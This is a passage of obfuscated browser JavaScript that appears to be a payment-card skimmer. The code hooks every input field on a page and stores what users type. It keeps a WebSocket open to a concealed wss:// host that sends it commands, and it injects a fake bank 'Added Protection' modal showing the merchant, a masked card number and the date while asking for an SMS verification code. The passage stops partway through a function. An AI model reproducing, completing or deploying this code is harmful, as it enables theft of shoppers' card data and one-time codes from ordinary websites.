_0x25cdf4=_0xe38fa9;localStorage[_0x25cdf4(0x397)](_0x5da73a);}}function _0x29e9a1(){const _0x51413b=_0xe38fa9;try{if(!_0x418dab['scroll'][0x1])return;_0x1fb643['Cfsbe'](_0x3227d2,_0x418dab[_0x51413b(0x391)][0x0])[_0x51413b(0x16c)](_0x2eef3d=>_0x2eef3d[_0x51413b(0x19a)]());}catch(_0x287e15){}}function _0x5c2d74(){const _0x3e4617=_0xe38fa9;_0x277c4c[0x2]=_0x1fb643[_0x3e4617(0x331)](setInterval,()=>{const _0x429193=_0x3e4617,_0xab81ce={'urPfN':function(_0x5a6c58,_0x3604a4){const _0x25089d=_0x3dce;return _0x30b4c5[_0x25089d(0x2db)](_0x5a6c58,_0x3604a4);},'YaQlC':_0x429193(0x36b),'KCzDb':_0x429193(0x220),'UruUm':function(_0x3220f9,_0x368895){const _0x39a175=_0x429193;return _0x30b4c5[_0x39a175(0x1f8)](_0x3220f9,_0x368895);},'ijiSH':function(_0x31560e,_0x4e53d5){return _0x31560e===_0x4e53d5;},'mkJTz':_0x30b4c5[_0x429193(0x2bd)],'pepLU':_0x30b4c5[_0x429193(0x2e1)],'Zdjev':function(_0x24c9d5,_0x85bb86){return _0x30b4c5['gzGRx'](_0x24c9d5,_0x85bb86);},'kgDMD':_0x429193(0x238),'pwCZp':_0x30b4c5[_0x429193(0x261)]};try{document[_0x429193(0x14a)](_0x30b4c5[_0x429193(0x252)])[_0x429193(0x213)](_0xe8b81f=>{const _0x324c22=_0x429193,_0xd9a774={'ANAYY':function(_0x34ea35,_0x2210c6){const _0x13fdec=_0x3dce;return _0xab81ce[_0x13fdec(0x180)](_0x34ea35,_0x2210c6);}};switch(_0xe8b81f[_0x324c22(0x229)]){case _0xab81ce['YaQlC']:case _0xab81ce[_0x324c22(0x234)]:return;default:let _0x564f62=_0xe8b81f[_0x324c22(0x30e)]||_0xe8b81f['id'];if(!_0x564f62)return;if(!_0x5e4fa7||!_0xab81ce[_0x324c22(0x268)](_0x564f62,_0x866ea)||_0xab81ce[_0x324c22(0x2bf)](void 0x0,_0x866ea[_0x564f62])){let _0x39e9=_0x37995b(_0xe8b81f[_0x324c22(0x3b9)]),_0x948cfe=_0xe8b81f['querySelector'](_0xab81ce[_0x324c22(0x2e2)]);if(null!==_0x948cfe&&(_0x39e9=_0x948cfe[_0x324c22(0x1ed)]['trim']()),''===_0x39e9||_0x39e9[_0x324c22(0x232)](_0xab81ce[_0x324c22(0x37d)]))return;_0x866ea[_0x564f62]=_0x39e9;let _0xbcfd80=_0x2155d8=>{const _0x5e522c=_0x324c22;_0x866ea[_0x564f62]=_0xd9a774[_0x5e522c(0x1ae)](_0x37995b,_0x2155d8[_0x5e522c(0x310)][_0x5e522c(0x3b9)]),_0x50253a[_0x5e522c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data',JSON[_0x5e522c(0x327)](_0x866ea));};_0xe8b81f[_0x324c22(0x225)](_0xab81ce[_0x324c22(0x332)](_0xab81ce[_0x324c22(0x339)],_0xe8b81f['nodeName'])?_0xab81ce['pwCZp']:'input',_0x36b646=>_0xbcfd80(_0x36b646));}}}),_0x50253a[_0x429193(0x18a)](_0x30b4c5[_0x429193(0x2e9)],JSON['stringify'](_0x866ea)),_0x5e4fa7=!0x0;}catch(_0x552f38){}},0x3e8);}_0x1fb643['YePxl'](_0x5c2d74);const _0x52df01={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x408be2=>![0x3e8,0x3e9,0x3f0][_0xe38fa9(0x232)](_0x408be2[_0xe38fa9(0x3bd)])},_0x268b21={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x32b187(_0x2d4069){const _0x325ab3=_0xe38fa9,_0x21821c=Math[_0x325ab3(0x300)](_0x52df01[_0x325ab3(0x375)],_0x1fb643[_0x325ab3(0x17c)](_0x52df01[_0x325ab3(0x2d2)],Math[_0x325ab3(0x304)](_0x52df01['factor'],_0x2d4069))),_0x4bbff6=_0x1fb643[_0x325ab3(0x35c)](_0x21821c,_0x52df01['jitter'])*(_0x1fb643[_0x325ab3(0x16f)](0x2,Math[_0x325ab3(0x18e)]())-0x1);return Math[_0x325ab3(0x3d7)](0x0,Math[_0x325ab3(0x1ab)](_0x21821c+_0x4bbff6));}function _0x5c8f50(){const _0x404760=_0xe38fa9;_0x268b21[_0x404760(0x292)]&&(_0x30b4c5[_0x404760(0x156)](clearTimeout,_0x268b21['reconnectTimer']),_0x268b21['reconnectTimer']=null);}function _0xc8f9b8(){const _0x1e8cb8=_0xe38fa9;if(_0x268b21['forcedClose'])return;const _0x971314=_0x1fb643[_0x1e8cb8(0x34d)](_0x32b187,_0x268b21[_0x1e8cb8(0x16a)]++);localStorage[_0x1e8cb8(0x2f1)](_0x1fb643[_0x1e8cb8(0x22f)])&&console[_0x1e8cb8(0x32f)](_0x1e8cb8(0x2ea)+_0x268b21[_0x1e8cb8(0x16a)]+'\x20in\x20'+_0x971314+'ms'),_0x5c8f50(),_0x268b21['reconnectTimer']=_0x1fb643[_0x1e8cb8(0x30a)](setTimeout,_0x5db5a5,_0x971314);}function _0x5db5a5(){const _0x1e16d1=_0xe38fa9,_0x5795c8={'DrObn':function(_0x17f729,_0x38869a){return _0x17f729>_0x38869a;},'PZvNE':function(_0x534df3){const _0xa32bac=_0x3dce;return _0x1fb643[_0xa32bac(0x204)](_0x534df3);},'vgsfn':_0x1fb643[_0x1e16d1(0x1a5)],'RfANC':_0x1fb643[_0x1e16d1(0x191)],'zUwHv':function(_0x4f64d2){const _0x26d786=_0x1e16d1;return _0x1fb643[_0x26d786(0x204)](_0x4f64d2);},'YVBHv':'SET_CARD_LOGO','SfkQU':function(_0x2a73a2,_0x84d5e8){return _0x1fb643['Cfsbe'](_0x2a73a2,_0x84d5e8);},'uGtdM':_0x1fb643[_0x1e16d1(0x31e)],'BOfWf':_0x1fb643['oSduX'],'eWEEi':_0x1fb643['uwmTM'],'hUKcu':'SMS','zzsnD':_0x1fb643[_0x1e16d1(0x239)],'tIiQG':_0x1e16d1(0x1b7)},_0x7c3d26=_0x268b21[_0x1e16d1(0x29f)]+_0x1e16d1(0x3d5)+_0x1fb643[_0x1e16d1(0x1d6)](encodeURIComponent,_0x268b21[_0x1e16d1(0x399)]);if(_0x7c3d26[_0x1e16d1(0x232)](_0x1fb643[_0x1e16d1(0x2e3)]))return!0x1;localStorage[_0x1e16d1(0x2f1)](_0x1fb643['uUTry'])&&console[_0x1e16d1(0x32f)](_0x1fb643[_0x1e16d1(0x1db)],_0x7c3d26);const _0x2e8b15=new WebSocket(_0x7c3d26);_0x587c69[0x0]=_0x2e8b15,_0x2e8b15[_0x1e16d1(0x1fa)]=function(){const _0xcb9aa0=_0x1e16d1;localStorage[_0xcb9aa0(0x2f1)](_0x30b4c5[_0xcb9aa0(0x3b4)])&&console['debug'](_0x30b4c5['lzadM']),_0x268b21[_0xcb9aa0(0x16a)]=0x0,clearInterval(_0x277c4c[0x1]),_0x277c4c[0x1]=setInterval(()=>{const _0x2e6862=_0xcb9aa0;if(_0x587c69[0x0]&&0x1===_0x587c69[0x0]['readyState'])try{_0x587c69[0x0][_0x2e6862(0x3b2)](JSON[_0x2e6862(0x327)]({'type':_0x2e6862(0x155)}));}catch{}},0x2710);},_0x2e8b15[_0x1e16d1(0x23a)]=function(_0xd3ff2){const _0x47b38a=_0x1e16d1;try{if(_0x5795c8['DrObn'](_0xd3ff2[_0x47b38a(0x1cf)][_0x47b38a(0x349)](_0x47b38a(0x384)),0x0))_0x5795c8['PZvNE'](_0xf08f7f);else{let _0xb6665d=JSON[_0x47b38a(0x27a)](_0xd3ff2[_0x47b38a(0x1cf)]);switch(_0xb6665d[_0x47b38a(0x229)]){case _0x5795c8[_0x47b38a(0x398)]:_0x587c69[0x1]=!0x0,_0x55d0db();break;case _0x5795c8['RfANC']:_0x5795c8['zUwHv'](_0xf08f7f);break;case _0x5795c8[_0x47b38a(0x2b5)]:_0x5795c8[_0x47b38a(0x32b)](_0x3227d2,_0x47b38a(0x224))['then'](function(_0x50a993){const _0x269eae=_0x47b38a;_0x50a993[_0x269eae(0x2b7)](_0x269eae(0x1c6),_0xb6665d[_0x269eae(0x28e)]);});break;case _0x5795c8[_0x47b38a(0x2a5)]:_0x3227d2(_0x5795c8[_0x47b38a(0x202)])[_0x47b38a(0x16c)](function(_0x46d050){const _0x4b6202=_0x47b38a;_0x46d050[_0x4b6202(0x2b7)](_0x4b6202(0x1c6),_0xb6665d[_0x4b6202(0x28e)]);});break;case _0x5795c8[_0x47b38a(0x297)]:case _0x5795c8[_0x47b38a(0x381)]:case _0x5795c8[_0x47b38a(0x1bd)]:_0x5795c8[_0x47b38a(0x32b)](_0x2d64ad,_0xb6665d[_0x47b38a(0x229)]);}}}catch(_0x4e8764){}},_0x2e8b15[_0x1e16d1(0x1d0)]=function(_0x358d80){const _0x233edf=_0x1e16d1;console[_0x233edf(0x25a)](_0x5795c8[_0x233edf(0x379)],_0x358d80?.[_0x233edf(0x2da)]||_0x358d80);},_0x2e8b15[_0x1e16d1(0x1c1)]=function(_0x2b2687){const _0x5bd6b2=_0x1e16d1;try{_0x30b4c5[_0x5bd6b2(0x265)](_0x30b4c5[_0x5bd6b2(0x150)],_0x2b2687[_0x5bd6b2(0x37c)])&&_0x5c575a();}catch(_0x2f7d73){}if(console[_0x5bd6b2(0x25a)](_0x30b4c5[_0x5bd6b2(0x3c0)],_0x2b2687[_0x5bd6b2(0x3bd)],_0x2b2687['reason']||''),_0x30b4c5['uYIdl'](clearInterval,_0x277c4c[0x1]),_0x268b21[_0x5bd6b2(0x272)])_0x587c69[0x0]=null;else{if(!_0x52df01[_0x5bd6b2(0x3a4)](_0x2b2687))return _0x587c69[0x0]=null,void _0x30b4c5[_0x5bd6b2(0x383)](_0x1c01c5);if(_0x587c69[0x1])try{_0x30b4c5[_0x5bd6b2(0x2db)](_0x2d64ad,document[_0x5bd6b2(0x286)](_0x30b4c5[_0x5bd6b2(0x39a)])?_0x30b4c5[_0x5bd6b2(0x2b4)]:'WAITING');}catch{}_0x587c69[0x0]=null,_0x30b4c5[_0x5bd6b2(0x383)](_0xc8f9b8);}};}function _0xf08f7f(){const _0x4f20f6=_0xe38fa9;_0x50253a[_0x4f20f6(0x1b8)](_0x4f20f6(0x1a2)),_0x50253a['del'](_0x30b4c5[_0x4f20f6(0x2fb)]),_0x50253a[_0x4f20f6(0x1b8)](_0x30b4c5[_0x4f20f6(0x200)]),_0x268b21[_0x4f20f6(0x272)]=!0x0,_0x30b4c5[_0x4f20f6(0x328)](_0x5c8f50),_0x30b4c5[_0x4f20f6(0x2a2)](clearInterval,_0x277c4c[0x1]);try{_0x587c69[0x0]?.[_0x4f20f6(0x3a2)](0x3e8,_0x4f20f6(0x37a));}catch{}_0x587c69[0x0]=null,_0x1c01c5();}function _0x1c01c5(){const _0xcc6ba3=_0xe38fa9;_0x268b21[_0xcc6ba3(0x272)]=!0x0,_0x30b4c5[_0xcc6ba3(0x34a)](_0x5c8f50),_0x30b4c5[_0xcc6ba3(0x18c)](clearInterval,_0x277c4c[0x1]);try{_0x587c69[0x0]?.[_0xcc6ba3(0x3a2)](0x3e8,_0xcc6ba3(0x28b));}catch{}if(_0x587c69[0x0]=!0x1,!_0x587c69[0x1])return;let _0x395877=document[_0xcc6ba3(0x14a)](_0x30b4c5['NKHBT']);for(let _0x2b3732=0x0;_0x30b4c5[_0xcc6ba3(0x1fb)](_0x2b3732,_0x395877[_0xcc6ba3(0x293)]);_0x2b3732++)_0x395877[_0x2b3732]&&_0x395877[_0x2b3732][_0xcc6ba3(0x28d)]();_0x587c69[0x1]=!0x1;try{_0x30b4c5[_0xcc6ba3(0x25b)](Click);}catch(_0x283275){try{_0x30b4c5[_0xcc6ba3(0x1a8)](_0x18471c);}catch(_0x1f575b){}}}function _0x12cc69(_0x4e026c=_0x9030c0()){const _0x3c0072=_0xe38fa9;if(_0x587c69[0x0]||!_0x50253a[_0x3c0072(0x322)](_0x1fb643[_0x3c0072(0x395)]))return;const _0xdafb20=JSON['parse'](_0x50253a[_0x3c0072(0x322)](_0x1fb643[_0x3c0072(0x395)]))[_0x3c0072(0x3df)](_0x317ad6=>String[_0x3c0072(0x396)](_0x317ad6))['join']('');_0x50253a[_0x3c0072(0x1b8)](_0x1fb643[_0x3c0072(0x395)]),_0x268b21[_0x3c0072(0x29f)]='wss://'+_0xdafb20,_0x268b21[_0x3c0072(0x399)]=_0x4e026c,_0x268b21[_0x3c0072(0x272)]=!0x1,_0x268b21[_0x3c0072(0x16a)]=0x0,_0x1fb643[_0x3c0072(0x204)](_0x5db5a5);}function _0x2d64ad(_0x2cca7d=_0xe38fa9(0x1e8)){const _0x4173ac=_0xe38fa9,_0x5c6604={'JBnrX':_0x30b4c5[_0x4173ac(0x363)],'NZTQo':_0x4173ac(0x192),'yXHCW':_0x4173ac(0x29c),'PajES':function(_0x11552e,_0x373242){return _0x30b4c5['gDwDC'](_0x11552e,_0x373242);},'xeZOz':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','ARgtM':_0x30b4c5[_0x4173ac(0x14b)],'vRiCg':_0x30b4c5[_0x4173ac(0x359)],'FBuFa':_0x4173ac(0x23f),'eMhgO':function(_0x4612c3,_0x1fafe6){return _0x30b4c5['pbLSy'](_0x4612c3,_0x1fafe6);},'PmtlC':function(_0x194d7e,_0x152e23){const _0x4c7993=_0x4173ac;return _0x30b4c5[_0x4c7993(0x258)](_0x194d7e,_0x152e23);},'tzImV':function(_0x2ed02e,_0x51a329){return _0x30b4c5['KlnVR'](_0x2ed02e,_0x51a329);},'BVrxA':_0x30b4c5[_0x4173ac(0x299)],'dTIsa':_0x30b4c5[_0x4173ac(0x344)]};_0x3227d2(_0x30b4c5[_0x4173ac(0x189)])[_0x4173ac(0x16c)](_0x33f6b9=>{const _0x431d4f=_0x4173ac;let _0x4469d8;switch(_0x2cca7d){case _0x5c6604[_0x431d4f(0x2f5)]:_0x4469d8=_0x431d4f(0x36c);break;case _0x5c6604['NZTQo']:case _0x5c6604['yXHCW']:let _0x538ce6=document[_0x431d4f(0x286)](_0x418dab[_0x431d4f(0x345)][0x0]),_0x4f9080=_0x5c6604[_0x431d4f(0x2c4)](null,_0x538ce6)?_0x538ce6[_0x431d4f(0x1ea)]:'',_0x504efc=_0x50253a[_0x431d4f(0x322)](_0x5c6604[_0x431d4f(0x33f)])||_0x5c6604[_0x431d4f(0x21e)],_0x449c02=_0x50253a['get'](_0x431d4f(0x3de))||_0x5c6604[_0x431d4f(0x314)];_0x4469d8='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location['host']+_0x431d4f(0x20e)+(_0x5c6604[_0x431d4f(0x2c4)](0x0,_0x4f9080[_0x431d4f(0x357)]()['length'])?_0x431d4f(0x253)+_0x4f9080+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+_0x431d4f(0x146)+new Date()['toLocaleDateString'](_0x5c6604[_0x431d4f(0x291)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>************'+_0x504efc['substring'](_0x5c6604[_0x431d4f(0x17b)](_0x504efc[_0x431d4f(0x293)],0x4),_0x504efc[_0x431d4f(0x293)])+_0x431d4f(0x248)+(_0x5c6604['NZTQo']===_0x2cca7d?_0x431d4f(0x27f)+'*'[_0x431d4f(0x168)](_0x449c02['length']-0x2)+_0x449c02[_0x431d4f(0x2a4)](_0x5c6604[_0x431d4f(0x3cb)](_0x449c02[_0x431d4f(0x293)],0x2),_0x449c02[_0x431d4f(0x293)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x431d4f(0x3dd)+(_0x5c6604[_0x431d4f(0x14d)](_0x431d4f(0x192),_0x2cca7d)?_0x5c6604[_0x431d4f(0x1e5)]:_0x5c6604['yXHCW'])+_0x431d4f(0x185)+(_0x5c6604['NZTQo']===_0x2cca7d?_0x5c6604[_0x431d4f(0x257)]:_0x5c6604[_0x431d4f(0x2cb)])+_0x431d4f(0x2aa);break;default:return;}_0x33f6b9['innerHTML']=_0x4469d8;});}function _0x55d0db(){const _0x1eff8d=_0xe38fa9;if(!document[_0x1eff8d(0x2b3)](_0x1fb643['hRvRi'])){let _0x1568fc=document['createElement'](_0x1fb643[_0x1eff8d(0x17a)]);_0x1568fc['setAttribute']('id',_0x1fb643[_0x1eff8d(0x37b)]),_0x1568fc['textContent']='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:translateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}',document[_0x1eff8d(0x30b)][_0x1eff8d(0x231)](_0x1568fc);}if(!document[_0x1eff8d(0x2b3)](_0x1fb643[_0x1eff8d(0x2b0)])){const _0x1c28c9=_0x1fb643['tUoCV'],_0x50d8d4=document[_0x1eff8d(0x286)](_0x1fb643[_0x1eff8d(0x350)]),_0x5db71f=document['createElement'](_0x1fb643[_0x1eff8d(0x2e8)]);_0x5db71f[_0x1eff8d(0x1ed)]=_0x1c28c9,_0x50d8d4['parentNode']['insertBefore'](_0x5db71f[_0x1eff8d(0x30f)],_0x50d8d4['nextSibling']),_0x1fb643[_0x1eff8d(0x331)](setTimeout,()=>{const _0x356aab=_0x1eff8d;try{_0x30b4c5[_0x356aab(0x1a8)](_0x2d64ad);}catch{}},0x7d),_0x1fb643[_0x1eff8d(0x182)](setTimeout,()=>{const _0x2a47cb=_0x1eff8d,_0x4af61c=document[_0x2a47cb(0x2b3)](_0x2a47cb(0x23c));_0x4af61c&&(_0x4af61c[_0x2a47cb(0x275)][_0x2a47cb(0x353)]='1');},0xfa);}}_0x1fb643[_0xe38fa9(0x1ca)](_0x1fb643[_0xe38fa9(0x210)],typeof window)&&(window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x1af)],()=>{const _0x3d1558=_0xe38fa9;_0x587c69[0x0]&&_0x30b4c5['QllPR'](0x1,_0x587c69[0x0]['readyState'])||(_0x268b21[_0x3d1558(0x16a)]=0x0,_0xc8f9b8());}),_0x1fb643[_0xe38fa9(0x394)](_0x1fb643[_0xe38fa9(0x16b)],typeof document)&&document[_0xe38fa9(0x225)]&&document[_0xe38fa9(0x225)](_0x1fb643['kkufs'],()=>{const _0x381de6=_0xe38fa9;_0x1fb643['jJyba'](_0x1fb643[_0x381de6(0x3af)],document[_0x381de6(0x1be)])||_0x587c69[0x0]&&_0x1fb643['QEMEi'](0x1,_0x587c69[0x0]['readyState'])||(_0x268b21['reconnectAttempts']=0x0,_0xc8f9b8());})),document[_0xe38fa9(0x225)]('input',function(_0x852c73){const _0x7a19dd=_0xe38fa9;try{_0x30b4c5[_0x7a19dd(0x1f6)]('Mp2mK1sl-code-input',_0x852c73[_0x7a19dd(0x310)][_0x7a19dd(0x319)][0x0])&&(_0x852c73['target'][_0x7a19dd(0x3b9)]['length']>=0x4?document[_0x7a19dd(0x286)](_0x7a19dd(0x2e7))[_0x7a19dd(0x188)](_0x7a19dd(0x287)):document[_0x7a19dd(0x286)](_0x7a19dd(0x2e7))[_0x7a19dd(0x2b7)](_0x30b4c5[_0x7a19dd(0x17d)],!0x0));}catch(_0x3a15ad){}}),document[_0xe38fa9(0x225)](_0xe38fa9(0x31a),function(_0x213568){const _0xadf499=_0xe38fa9;try{if(_0x1fb643['HdfTW'](_0x1fb643[_0xadf499(0x22b)],_0x213568[_0xadf499(0x310)][_0xadf499(0x319)][0x1])){let _0x72f6de=_0x213568[_0xadf499(0x310)][_0xadf499(0x1ed)],_0x31d62a=0x1e,_0x33b295=_0x1fb643[_0xadf499(0x182)](setInterval,()=>{const _0x46dd84=_0xadf499;_0x31d62a-=0x1,_0x213568[_0x46dd84(0x310)][_0x46dd84(0x1ed)]=_0x31d62a,_0x213568['target'][_0x46dd84(0x2b7)](_0x30b4c5['CUPDk'],!0x0),_0x30b4c5[_0x46dd84(0x217)](0x0,_0x31d62a)&&(_0x213568[_0x46dd84(0x310)][_0x46dd84(0x1ed)]=_0x72f6de,_0x213568[_0x46dd84(0x310)][_0x46dd84(0x188)](_0x30b4c5[_0x46dd84(0x17d)]),_0x30b4c5[_0x46dd84(0x196)](clearInterval,_0x33b295));},0x3e8);}_0x1fb643[_0xadf499(0x18d)](_0x1fb643[_0xadf499(0x27e)],_0x213568[_0xadf499(0x310)][_0xadf499(0x319)][0x1])&&_0x587c69[0x0]&&_0x1fb643[_0xadf499(0x282)](_0x3227d2,'#Mp2mK1sl_sms')[_0xadf499(0x16c)](_0x4343c5=>{const 